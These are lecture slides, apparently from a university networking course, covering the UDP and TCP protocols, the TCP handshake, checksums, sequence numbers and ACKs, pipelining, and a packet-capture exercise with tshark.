

# UDP Unreliable Datagrams

#### <https://tools.ietf.org/html/rfc768>- 3 page spec



**This User Datagram Protocol (UDP) is defined to make available a datagram mode of packet-switched computer communication** in the environment of an interconnected set of computer networks. This protocol assumes that the Internet Protocol (IP) [1] is used as the underlying protocol.

This protocol provides a procedure for application programs **to send messages to other programs with a minimum of protocol mechanism**. The protocol is transaction oriented, and **delivery and duplicate protection are not guaranteed**.

## UDP vs TCP

#### **UDP Datagram Header Format**





#### 3X space overhead - what do we get for that?

Tim Wood - The George Washington University - Department of Computer Science

### TCP Reliable Streams

#### https://tools.ietf.org/html/rfc761 - 84 page spec



The Transmission Control Protocol (TCP) is intended for use **as a highly reliable host-to-host protocol** between hosts in packet-switched computer communication networks, and **especially in interconnected systems** of such networks…

TCP is a **connection-oriented**, **end-to-end reliable protocol** designed to fit into a layered hierarchy of protocols which support multi-network applications.

# TCP Properties

**Basic Data Transfer:** send data as a stream

**Reliability:** recover from data that is damaged, lost, duplicated, or delivered out of order

**Flow Control:** receiver can control the sending rate

**Multiplexing:** ports allow a host to run multiple services

**Connections:** Clients and servers must coordinate at the start and end of a data stream

**Precedence and Security: Flags in header can** specify the security level and priority of packets

## UDP vs TCP

#### **UDP Datagram Header Format**





#### How to achieve reliability and flow control?

Tim Wood - The George Washington University - Department of Computer Science

# TCP Properties

### **Connections:** based on 3-way handshake

- 1) Client sends a **SYN** packet to *synchronize* with server
- 2) Server responds with **SYN-ACK** to *acknowledge* client
- 3) Client responds with **ACK** to complete the setup

SYN and ACK are bits set in the Flags header field

After this, client/server can send data as normal



Tim Wood - The George Washington University - Department of Computer Science

### End of class 1/21

#### Also briefly introduced Reliable UDP Assignment

# Today 1/28

Observing and capturing packets in the wild

Network forensic puzzles

More on TCP reliability

Reliable UDP Assignment

### Let's look at packets!

We can use **tshark** to observe incoming and outgoing packet data

### Let's look at packets!

Forensics puzzles! Can you catch a spy?

Use tshark or wireshark - (GUI version you can install locally)

# TCP Reliability and Congestion Control

#### GW CSCI 3907/6907 Adv Networking and Distributed Systems Prof. Timothy Wood

# TCP Properties

#### **Reliability:** checksums

- Uses a 16 bit hash calculated over header/data as checksum
- Receiver can calculate checksum and verify it matches what is stored in the packet
- Is a checksum perfect?
- What to do if checksum doesn't match?



Tim Wood - The George Washington University - Department of Computer Science

# TCP Properties

### **Reliability:** based on sequence numbers and ACKs

- Client/server start connection with a random sequence number
- On every send, add the total amount of data transmitted
- On receive, reply with ACK specifying next expected seq number

### What to do...

- If no ACK received?
- If wrong ACK received?



Tim Wood - The George Washington University - Department of Computer Science

# What happens?

Slide adapted from. *Computer Networking: A Top Down Approach*  March 2012 Copyright J.F Kurose and K.W. Ross, All Rights Reserved



### timeout and resend! (same if original packet lost)

Tim Wood - The George Washington University - Department of Computer Science

ACK lost

## Wait for ACKs?

Should the **sender** wait for an ACK after each packet before sending another one?

Benefits / Drawbacks?

Slide adapted from. *Computer Networking: A Top Down Approach*  March 2012 Copyright J.F Kurose and K.W. Ross, All Rights Reserved

Wait for ACKs?

Should the **sender** wait for an ACK after each packet before sending another one?

Benefits / Drawbacks?



 $\mathbf{a}(\mathbf{a})$  a stop-and-wait protocol in operation

(b) a pipelined protocol in operation

## Wait for ACKs?

Should the **sender** wait for an ACK after each packet before sending another one?

Benefits / Drawbacks?

Do the math!

# Pipelining Sends

#### Waiting for each ACK makes very poor use of our available bandwidth!

- Better to send a "window" of packets as a pipeline



Tim Wood - The George Washington University - Department of Computer Science

# What happens?

Slide adapted from. *Computer Networking: A Top Down Approach*  March 2012 Copyright J.F Kurose and K.W. Ross, All Rights Reserved

